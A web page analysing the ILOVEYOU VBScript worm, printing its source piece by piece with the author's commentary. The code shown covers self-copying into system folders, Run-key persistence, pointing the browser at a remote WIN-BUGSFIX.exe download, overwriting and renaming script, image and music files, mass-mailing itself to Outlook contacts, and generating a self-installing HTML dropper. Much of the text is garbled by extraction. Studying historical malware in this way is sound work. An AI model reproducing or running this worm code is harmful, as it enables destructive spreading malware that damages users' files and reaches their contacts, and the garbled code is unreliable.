# **Analysis of the I-LOVE-YOU virus**

### <span id="page-0-7"></span>*By [Frans Faase](Frans.html)*

Below the text of the famous virus, interspersed with my comments. This is mainly to show that the virus does not contain all kinds of dirty tricks that the Anti-virus software people claim it to have. Especially the repro two step [quine](http://www.mines.edu/students/b/bolmstea/quines/), because it can [generate an HTML file,](#page-2-0) which can create the original virus text again.

The quality and style of the code differs from part to part, which seems to suggest that it is from the hand of more than one person. It almost looks like this virus was build from fragments of other wiri. Some parts, like

I have taken the liberty to indent the code in order to improve readability.

rem barok -loveletter(vbe) <i hate go to school> rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group / Manila,Philippines

Really silly to include the above lines if you want to stay anonymous. Now the real script starts with some declarations and initializations.

On Error Resume Next dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow eq="" ctr=0

<span id="page-0-6"></span>The code below is all you need to read the script into the variable vbscopy, which is later on used in the subroutine [infectfiles](#page-0-0), the only nasty bit of the virus. To achieve this first a File System Object is reated. This

<span id="page-0-2"></span>Set fso = CreateObject("Scripting.FileSystemObject")<br>set file = fso.OpenTextFile(WScript.ScriptFullname,1)<br>vbscopy=file.ReadAll

After this the [main](#page-0-1) subroutine is called.

main()

# <span id="page-0-1"></span>**The main subroutine**

Why this main subroutine is needed, is not completely clear to me, as you could have done without. It starts with the usual "resume on error" statement, and the necessary declaration

sub main() On Error Resume Next dim wscr,rr

The first thing this routine does is setting the scripting time-out, which is stored in the registry. It surprises me that the routines <u>resget,</u> and <u>rescreat e</u> have not been used here. A typical sign of bad esign: defin times more.

set wacr=CreateObject("NScript.Shell")<br>rr=wscr.RegRead("HKEY\_CURRENT\_USER\Software\Microsoft\Nindows Scripting Host\Settings\Timeout")<br>if (rr>=l) then<br>wscr.RegMrite "HKEY\_CURRENT\_USER\Software\Microsoft\Nindows Scripting H end if

#### Now get the names of all the important system folders.

Set dirwin = <u>[fso](#page-0-2)</u>.GetSpecialFolder(0)<br>Set dirsystem = <u>fso</u>.GetSpecialFolder(1)<br>Set dirtemp = <u>fso</u>.GetSpecialFolder(2)

Now, the first part of the reproduction process starts. The script is copied to some often executed script files. As soon as the user starts any of these the whole infection process starts over again

<span id="page-0-5"></span>Set c = <u>fso</u>.GetFile(WScript.ScriptFullName)<br>c.Copy(dirsystem&"\MSKernel32.vbs")<br>c.Copy(dirwin&"\Win32DLL.vbs")<br>c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")

Now call the other subroutines. Again it is questionable whether it would have been needed to subroutines here. To follow the execution trail, continue reading the description of the procedure [regruns](#page-0-3).



#### <span id="page-0-3"></span>**The subroutine regruns**

This subroutine starts with the usual stuff.

sub regruns() On Error Resume Next Dim num,downread

Now modify the registry, such that the two VBScript files that were **overwritten** will be run automatically, from now on everytime during startup of the computer.

regcreate "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\MSKernel32",dirsystem&"\MSKernel32.vbs"<br>regcreate "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices\Win32DLL",dirwin&"\Win

Set the Internet Explorer directory to "C:\", if it has not been set yet.

downread=""

downread=regget("HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\Download Directory")

if (downread="") then<br>downread="c:\"<br>end if

The following piece of code is a little obscure. It looks like it has been stolen from somewhere else. It is namely the only part that uses the short hand "HKCU" for "HKEY\_CURRENT\_USER". The code is only executed if the us

if (fileexist(dirsystem&"\WinFAT32.exe")=1) then

Randomize num = Int((4 \* Rnd) + 1) if num = 1 then

regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","http://www.skyinet.net/~young1s/HJKhjnwerhjkxcvytwertnMTFwetrdsfmhPnjw6587345gvsdf7679njbvYT/WIN-BUGSFIX.exe"<br>elseif num = 2 then

regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","http://www.skyinet.net/~angelcat/skladjflfdjghKJnwetryDGFikjUIyqwerWe546786324hjk4jnHHGbvbmKLJKjhkqj4w/WIN-BUGSFIX.exe"<br>|regcreate "HKCU\Software\Micro end if end if

if (fileexist(downread&\*\WIN-BUGSFIX.exe\*)=0) then<br>regoreate "HKEY\_LOCAL\_MACHINR\Software\Microsoft\Windows\CurrentVersion\Run\WIN-BUGSFIX\*,downread&\*\WIN-BUGSFIX.exe\*<br>regoreate "HKEY\_CURRENT\_USER\Software\Microsoft\Intern

 end if end sub

To follow the execution trail, continue reading the description of the procedure  $h$ tml.

### <span id="page-0-4"></span>**The subroutine listadriv**

This subroutine starts the execution of the nasty part of the virus, which overwrites and renames script, picture, and music files. It basically calls the subroutine [infectfiles](#page-0-0) for all the files on all the local drives. H

The first part of the subroutine (besides the usual things) retrieves a collection of all the drives by means of the File Sytem Object.

sub listadriv<br>On Error Resume Next<br>Dim d,dc,s<br>Set dc = <u>[fso](#page-0-2)</u>.Drives

The following loop, calls **[folderlist](#page-1-2)** for all the local drives.

```
folderlist</u>(d.path&"\")<br>
end if<br>
Next
```
The following statement is very strange, as the variable a has not been assigned any value, and this is a subroutine, not a function. I would say that this line has been left over from some previous version of this subrout

listadriv = s end sub

#### <span id="page-0-0"></span>**The subroutine infectfiles**

This the subroutine which infects files in the folder specified by the parameter folderspec. The subroutine is called from the subroutine [folderlist](#page-1-2). The subroutine starts with the usual things

sub infectfiles(folderspec) On Error Resume Next dim f,f1,fc,ext,ap,mircfname,s,bname,mp3

Below follows the loop which traverse all the files in the directory. It gets the folder from the File System Object, and from this the collection of all files

```
set f = <u>fso</u>.GetFolder(folderspec)<br>set fc = f.Files<br>for each fl in fc
```
The code below is executed for each file in the folder. First the file name (stored in s) and the extension (stored in ext) are retrieved in lower case

ext= $f$ so.GetExtensionName(f1.path) ext=lcase(ext) s=lcase(f1.name)

If the file has the extension vbs or vbe it is overwritten by a copy of this VBScript file.

if (ext="vbs") or (ext="vbe") then<br>set ap=<u>[fso](#page-0-2)</u>.OpenTextFile(f1.path,2,true)<br>ap.write <u>[vbscopy](#page-0-6)</u><br>ap.close

If the file has the extension js, jse, css, wsh, sct, or hta, it is first overwritten. These are all different kinds of scripting files.

elseif(ext="js") or (ext="css") or (ext="wsh") or (ext="sct") or (ext="hta") then<br>set ap<del>-f</del>so.OpenTextFile(f1.path,2,true)<br>ap.write <u>Obscopy</u><br>ap.close

And secondly, it is renamed to file with the same name, but with the extension  $\psi$  as. This is done by copying the file, to the file with the new name, and then delete the original file.

bname=<mark>fso</mark>.GetBaseName(fl.path)<br>set cop=<u>fso</u>.GetFile(fl.path) cop.copy(folderspec&"\"&bname&".vbs")<br><u>fso</u>.DeleteFile(f1.path)

If the file has the extension jpg or jpeg (picture files), it is overwritten with this VBScript file, and the file is renamed by adding the extension .vbs.

elseif(ext="jpg") or (ext="jpeg") then<br>set ap=<u>[fso](#page-0-2)</u>.OpenTextFile(f1.path,2,true)<br>ap.write <u>[vbscopy](#page-0-6)</u><br>ap.close set cop=<u>fso</u>.GetFile(fl.path)<br>cop.copy(fl.path&".vbs")<br><u>fso</u>.DeleteFile(fl.path)

If the file has the extension jpg or jpeg (picture files), it is overwritten with this VBScript file, and the two is added to the file attributes. Adding is a little a strange, it would have been correct to replace the "ad

elseif(ext="mp3") or (ext="mp2") then<br>
set mp3=<u>fso</u>.CreateTextFile(f1.path&".vbs")<br>
mp3.write <u>vbscopy</u><br>
mp3.close<br>
set att=<u>fso</u>.GetFile(f1.path)<br>
att.attributes=att.attributes+2<br>
end if<br>
end if

If the file is one of the files mirc32.exe, mlnk32.exe, mirc.ini, script.ini, or mirc.h1p (indicating the presence of a mIRC program), the file script.ini is created (or overwritten). This script faised by the Interet Rela will quite likely generate an error message whenever mIRC is started, and thus reveal that the file has been tampered with.

if  $(\text{eq}-\text{foldergne})$  then<br>if  $(\text{eq}-\text{width})$  is  $(\text{eq}-\text{width})$  or  $(\text{eq}-\text{array},\text{char})$ <br>if  $(\text{eq}-\text{minc32}$ ,<br>exert) or  $(\text{eq}-\text{minc32})$ ,  $(\text{eq}-\text{minc32})$ ,  $(\text{eq}-\text{minc32})$ ,  $(\text{eq}-\text{minc32})$ ,  $(\text{eq}-\text{width})$ ,  $(\text{eq}-\text{width})$ ,  $(\text{eq}-\text{width})$ ,  $(\text{eq$  eq=folderspec end if end if next end sub

### <span id="page-1-2"></span>**The subroutine folderlist**

This routine will call itself and the subroutine  $\frac{i\pi}{2} \frac{\pi}{2} \epsilon_0 t + 1 \frac{1}{2} \epsilon_0 t + 1 \frac{1}{2} \epsilon_0 t + 1 \frac{1}{2} \epsilon_0 t + 1 \frac{1}{2} \epsilon_0 t + 1 \frac{1}{2} \epsilon_0 t + 1 \frac{1}{2} \epsilon_0 t + 1 \frac{1}{2} \epsilon_0 t + 1 \frac{1}{2} \epsilon_0 t + 1 \frac{1}{2} \epsilon_0 t + 1 \frac{1}{2} \epsilon_0 t +$ 

sub folderlist(folderspec) On Error Resume Next<br>dim f,fl,sf<br>set f = <u>fso</u>.GetFolder(folderspec)<br>set sf = f.SubFolders for each f1 in sf<br>
<u>infectfiles</u>(f1.path)<br>
<u>[folderlist](#page-1-2)</u>(f1.path)<br>
next end sub

## <span id="page-1-1"></span>**The subroutine regcreate**

This is a little subroutine to add/modify the key specified by the parameter  $x \in S$  with the value given in the parameter  $x \in S$  in the registry.

sub regcreate(regkey,regvalue) Set regedit = CreateObject("WScript.Shell") regedit.RegWrite regkey,regvalue end sub

#### <span id="page-1-0"></span>**The subroutine regget**

This is a little function to retrieve the value with the key specified by the parameter value (a rather misleading name).

function regget(value) Set regedit = CreateObject("WScript.Shell") regget=regedit.RegRead(value) end function

#### <span id="page-1-3"></span>**The subroutine fileexist**

This is a little function to test the existence of the file with name as specified in the parameter filespec. It has been programmed rather clumsy. Two lines would have been enough. Really this function is so small, that i [\(here](#page-3-0) and [here\)](#page-3-1) of the code below.

function fileexist(filespec) On Error Resume Next<br>dim msg<br>if (<u>fso</u>.FileExists(filespec)) Then  $msg$ <br>else else msg = 1 end if fileexist = msg end function

## **The subroutine folderexist**

This is a little function to test the existence of the file with name as specified in the parameter folder spec. For this function the same remarks can be made as the [previous.](#page-1-3) However, this subroutine is not called anywhe

```
function folderexist(folderspec)
 On Error Resume Next
dim msg<br>if (<u>fso</u>.GetFolderExists(folderspec)) then<br>msg = 0
 else
 msg = 1
  end if
 fileexist = msg
end function
```
**The subroutine spreadtoemail**

#### <span id="page-2-1"></span>**The subroutine spreadtoemail**

This is the reproduction subroutine. It sends an email with this file as an attachment to all people in the address book of Outlook. This is the part that makes it a virus. Really nothing tricky happens here. It used "male English or was this done on purpose.

The subroutine starts with the usual stuff.

sub spreadtoemail()

On Error Resume Next dim x,a,ctrlists,ctrentries,malead,b,regedit,regv,regad

Creat a shell object that will give access to the windows registry. I do not understand why the global variable [wscr](#page-0-7) is not used in this subroutine instead.

set regedit=CreateObject("WScript.Shell")

<span id="page-2-4"></span>Now create a connection with the Outlook application. Outlook can be access (just like almost any Windows application) as an ActiveX component. And because windows does not have any security, it is free to do what ever you

To understand the workings of this procedure, it is important to realize that the registry entries under the Windows Address Book for the current user at HKEY\_CURRENT\_USER\Software\Microsoft\WAB\ are used for keeping track occurs in more than one address book, it is probably good to only send the email once, in order not to raise too much suspicion. In the same manner it is prevented that an address list is processed more than once (is this

set out=WScript.CreateObject("Outlook.Application")

Outlook provides a handle to all the address lists and the names in those list by calling the method GetNameSpace. The code below, traverses all the address lists. The current address list is stored in the variable a.

 set mapi=out.GetNameSpace("MAPI") for ctrlists=1 to mapi.AddressLists.Count set a=mapi.AddressLists(ctrlists) x=1

<span id="page-2-5"></span>Now check if the name of the current address list is already stored in the registry. At the <u>end of this loop</u> the number of addresses in the address list is stored in the registry. There is a little bug in this part of th

 regv=regedit.RegRead("HKEY\_CURRENT\_USER\Software\Microsoft\WAB\"&a) if (regv="") then regv=1

end if if (int(a.AddressEntries.Count)>int(regv)) then

The code below is only executed once for each address list with more than one address in it. The code below is executed for each entry in the address list. The email address of the entry is stored in malaed. The use of x i value as ctrentries, which should have been used instead.

```
 for ctrentries=1 to a.AddressEntries.Count
 malead=a.AddressEntries(x)
```
Again, to prevent an email to be sent only once to each email address, the registry is searched. The result of this search is stored in regad. At the [end of the current loop](#page-2-3) the value 1 is stored under the email address in

regad="" regad=regedit.RegRead("HKEY\_CURRENT\_USER\Software\Microsoft\WAB\"&malead) if (regad="") then

Below is all the code that is needed to send an email using outlook. A new item is created, with as recipients the email address stored in malle add. Also the subject and body are specified, and the virus file is attached the heart of the reproduction, is totally straight forward and simple, thus showing how simple it is to create a virus.

set male-<u>c[out](#page-2-4)</u>.CreateItem(0)<br>male.Recipients.Add(malead)<br>male.Recipients.Add(malead)<br>male.Body = vbcrlf&"kindly check the attached LOVELETTER coming from me."<br>male.Stad<br>male.Stad<br>male.Stad

<span id="page-2-3"></span>The next statement stores the email address in the registry with the value 1, in order to rememeber that an email was send. Then before the end of the inner loop the counter x is incremented.

 regedit.RegWrite "HKEY\_CURRENT\_USER\Software\Microsoft\WAB\"&malead,1,"REG\_DWORD" end if

<span id="page-2-2"></span>At the end of the loop the name of the address list is stored in the registry. The fumy thing is that it is also the last statement in the else-branch of the <u>if-statement</u>, which checks if the address list has been proces

regedit.RegWrite "HKEY\_CURRENT\_USER\Software\Microsoft\WAB\"&a,a.AddressEntries.Count<br>else<br>regedit.RegWrite "HKEY\_CURRENT\_USER\Software\Microsoft\WAB\"&a,a.AddressEntries.Count<br>end if<br>next

Some statements to release the object. Not really needed, as VBScript already does this for you.

Set out=Nothing

 $x=x+1$ next

Set mapi=Nothing end sub

To follow the execution trail, continue reading the description of the procedure  $\frac{listadir}{}$ .

#### <span id="page-2-0"></span>**The subroutine html**

<span id="page-2-6"></span>This procedure contains the most clever part of the whole virus. It is part of the reproduction through mIRC (a commonly used chat program) which uses the feature that you can send an HTML file to other people on chat chan encoding scheme:



<span id="page-2-7"></span>The code below, which is used to generate the HTML file uses the following encoding scheme:



Ofcourse, the subroutine starts with the usual "resume on error" statement, and the necessary declarations.

sub html On Error Resume Next

dim lines,n,dta1,dta2,dt1,dt2,dt3,dt4,l1,dt5,dt6

What follows contains the first part of the to be generated HTML file with the [encoded](#page-2-6) special characters. The workings of the generated HTML file, are described in the [next section.](#page-3-2)

dtal="<HTML><HTML>\*TITLE>LOVELETTER - HTML<?-?TITLE><META RANE=@-@Generator@=@CONTENT=@-@ARROX VBS - LOVELETTER=@-BAUthor@-@OVERFIE-@ABYLOVELETTER=FIER=%-FITLE>LOVELETTER=FIER=%-FITLE-<br>"<META NAME=@-@Author@=@CONTENT=@-@gi \*<7-1800Y><?-1RTML>'\*o'crlifs \_<br>\*<SCRIPT language=@-@3Script@-@>"&vbcrlf& \_<br>\*i(--??-?\*&vbcrlf& \_<br>\*i(--??-?\*&vbcrlf& \_<br>\*i( \window.screen | \var wi=screen.availWidth;var hi=screen.availHeight;window.moveTo(0,0);window.resiz aw=1"&vbcrlf& "code=" What follows contains the last part of the to be generated HTML file with the gncoded special characters. The third to fifth line contain the decoding statements that the VBScript inside the HTML file uses to decode the en

 dta2="set fso=CreateObject(@-@Scripting.FileSystemObject@-@)"&vbcrlf& \_ "set diraystem=fao.GetSpecialFolder(1)"&vbcrlf&<br>"code2=replace(code,chr(91)&chr(45)&chr(91),chr(39))"&vbcrlf&<br>"code3=replace(code2,chr(93)&chr(45)&chr(93),chr(34))"&vbcrlf&<br>"code4=replace(code3,chr(37)&chr(45)&chr(37),chr "set wri=fso.CreateTextFile(dirsystem&@-@^-^MSKernel32.vbs@-@)"&vbcrlf& \_<br>"wri.close"&vbcrlf& \_<br>"wri.close"&vbcrlf& \_<br>"if (eso.FileKxiets(dirsystem&@-@^-^MSKernel32.vbs@-@)) then"&vbcrlf& \_<br>"if (err.number=424) then"&vbcrl "aw=0"&vbcrlf& \_ "end if"&vbcrlf& \_ "if (aw=1) then"&vbcrlf& \_ "document.write @-@ERROR: can#-#t initialize ActiveX@-@"&vbcrlf& \_ "window.close"&vbcrlf& \_ "end if"&vbcrlf& \_ \*end if\*svbcrlfs<br>\*Set regedit = CreateObject(@-@WScript.Shell@-@)\*svbcrlfs<br>\*regedit.RegWrite @-@MKEY\_LOCAL\_MACHINE^-^Software^-^Microsoft^-^Windows^-^CurrentVersion^-^MSKernel32@-@,dirsystem&@-@^-^MSKernel32.vbs@-@\*&vbcrlf

<span id="page-3-0"></span> "<?-?SCRIPT>" Now decode the [encoded](#page-2-6) special characters for both parts, using the chr function to represent the special characters.

dt1=replace(dta1,chr(35)&chr(45)&chr(35),"'"<br>dt1=replace(dt1\_chr(64)&chr(45)&chr(64),"""" d1=replace(d1, chr(63) kchr(45) kchr(64),\*\*\*\*)<br>dt4=replace(d1, chr(63) kchr(45) kchr(63),\*\*\*)<br>dt5=replace(dt4, chr(94) kchr(45) kchr(94),\*\\*)<br>dt2=replace(dt4, chr(94) kchr(45) kchr(94),\*\\*)<br>dt2=replace(dt4, chr(64) kchr(4

#### Open this script file, and read them line-by-line into the variable lines. The first line assign the global variable  $fso$  again.

set fso=CreateObject("Scripting.FileSystemObject")<br>set c=<u>fso</u>.OpenTextFile(WScript.ScriptFullName,1)<br>lines=Split(c.ReadAll,vbcrlf)

Now encode the special charachters according to the <u>encoding</u> used inside the VBScript of the generated HTML file. Also add the string "&vbcrlf& \_" to all, but the last line.

- $\begin{array}{l} \texttt{I=ubound}(\texttt{lines}) \\ \texttt{for n=0 to ubound}(\texttt{lines}) \\ \texttt{lines}(n)=\texttt{space}(\texttt{lines}(n),\texttt{'''},\texttt{chr}(91)+\texttt{chr}(45)+\texttt{chr}(91)) \\ \texttt{lines}(n)=\texttt{space}(\texttt{lines}(n),\texttt{'''''},\texttt{chr}(93)+\texttt{chr}(45)+\texttt{chr}(93)) \\ \texttt{lines}(n)=\texttt{space}(\texttt{lines}(n),\texttt{''''},\texttt{chr}(37)+\texttt{chr}(45)+\texttt{chr}(37)) \\ \texttt{if} (\text$
- 
- 
- lines(n)=chr(34)+lines(n)+chr(34)&"&vbcrlf& \_"
- end if next
- Now create the HTML file from all of the above parts.

### set b=*fso*.CreateTextFile(dirsystem+"\LOVE-LETTER-FOR-YOU.HTM")

- b.close<br>
set d=<u>fso</u>.OpenTextFile(dirsystem+"\LOVE-LETTER-FOR-YOU.HTM",2)<br>
d.write dt5<br>
d.write ybcrlf<br>
d.write wherlf<br>
d.write dt6<br>
d.write dt6
- 

d.close end sub

To get an idea what will be the contents of LOVE-LETTER-FOR-YOU.HTM, looks the <u>next section</u>. To follow the execution trail, continue reading the description of the procedure *[spreadtoemail](#page-2-1).* 

#### **Generated HTML file**

<span id="page-3-2"></span>Here the working of the HTML file LOVE-LETTER-FOR-YOU.HTM, which is generated by the subroutine [html](#page-2-0), are described. Below the HTML is given, interspersed with my comments. Again, I have taken the liberty to reformat the c

The HTML file start with the header containing the same comments also found at the top of the virus file. The description "simple but i think this is good..." is really funny in the light of the damage that the virus has c

<iTHL><br/>-EEAD><br><iTHLE>LOVELETTER - HTML</TITLE><br><iTHLE>LOVELETTER - HTML</TITLE><br><iETA NAME="Generator" CONTENT="apyder / ispyder@mail.com / @GRAMMERSoft Group / Manila, Philippines / March 2000"><br><META NAME="Descriptio

Next is the body of the HTML-document. If starts with defining two tricky event handlers. It will reopen the document as soon as the mouse leaves the window, or when a key is pressed.

<BODY<br>ONMOUSEOUT="window.name="main';window.open('LOVE-LETTER-FOR-YOU.HTM','main')"<br>ONKEYDOWN="window.name="main';window.open('LOVE-LETTER-FOR-YOU.HTM','main')"<br>BGPROPERTIES="fixed" BGCOLOR="#FF9933">

<span id="page-3-4"></span>Now comes the contents of the document, which encourages the user to enable ActiveX control which will give access to the whole system of the user, which is needed for the virus to do it's work.

<CENTER><br>CP>This HTML file need ActiveX Control</p><br>- Please press "ISS" button to Enable ActiveX</p><br>- Please press 'YES' button to Enable ActiveX</p><br>- CENTER><br><MARQUEE LOOP="infinite" BGCOLOR="yellow">------------------

</BODY></HTML>

Now starts a small [Java Script](JavaScript.html) program, which will maximize the browser window. Yes, do not give the user a means to escape, drive him crazy, and she will give in.

#### <SCRIPT language="JScript"> <!--//

if (window.screen){var wi=screen.availWidth;var hi=screen.availHeight;window.moveTo(0,0);window.resizeTo(wi,hi);}

#### //--> </SCRIPT>

Now starts the core of the script, which will reproduce the original virus file on the hard drive of the user's computer. The fragment below starts with the usual statements. The last statement, will be followed by the who

<SCRIPT LANGUAGE="VBScript"> <!-- on error resume next dim fso,dirsystem,wri,code,code2,code3,code4,aw,regdit aw=1 code= *.. the [encoded](#page-2-6) text of the virus inserted here ..*

The following statement gets the File System Object which will give access to the hard drive. The next statement retrieves the system directory.

# <span id="page-3-3"></span>set fso=CreateObject("Scripting.FileSystemObject")<br>set dirsystem=<u>fso</u>.GetSpecialFolder(1)

The following three statement decode the **encoded** representation of the original virus file into the variable code4.

code2=replace(code,chr(91)&chr(45)&chr(91),chr(39)) code3=replace(code2,chr(93)&chr(45)&chr(93),chr(34)) code4=replace(code3,chr(37)&chr(45)&chr(37),chr(92))

#### The following statement create a file with the name  $msk$ ernel32.vbs in the system directory (which fails if ActiveX is not enabled).

set wri=<u>fso</u>.CreateTextFile(dirsystem&"\MSKernel32.vbs")<br>wri.write code4<br>wri.close

#### Now the code checks if the file was really created. If not add a statement to [the text of the document](#page-3-4), which should urge the user to switch on ActiveX.

<span id="page-3-1"></span>if (<u>fso</u>.FileExists(dirsystem&"\MSKernel32.vbs")) then<br>if (err.number=424) then aw=0<br>
end if<br>
if (aw=1) then<br>
document.write "ERROR: can't initialize ActiveX"<br>
window.close<br>
end if<br>
end if<br>
end if

#### Now modify the registry to point to the created virus file, such that it will be executed everytime during startup of the computer from now on.

Set regedit = CreateObject("WScript.Shell") regedit.RegWrite "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\MSKernel32",dirsystem&"\MSKernel32.vbs"

//--> </SCRIPT>

*[My life as a hacker](Hacker.html) | [Software Engineering](SE.html)*